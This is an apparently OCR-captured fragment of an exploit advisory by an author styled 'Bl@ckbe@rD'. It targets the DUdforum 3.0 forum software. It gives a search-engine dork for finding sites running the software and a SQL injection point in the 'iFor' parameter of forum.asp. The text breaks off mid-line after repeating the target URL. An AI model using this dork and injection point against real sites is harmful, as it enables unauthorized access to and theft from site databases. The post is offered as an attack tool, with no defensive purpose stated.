
[+] Author         : Bl@ckbe@rD 
('Tunisian TerrorisT')

[+] Contact        : blackbeard-
sql[A.T]hotmail{.}fr

[+] Home           : 
http://www.underz0ne.com

[+] Dork           : Powered by 
DUdforum 3.0     inurl:/forums.asp?
iFor=

--//-->

[+] Expl0iT :

http://www.site.xx/forum/forum.asp?
iFor={sql}

http://www.site.xx/forum/forum.asp?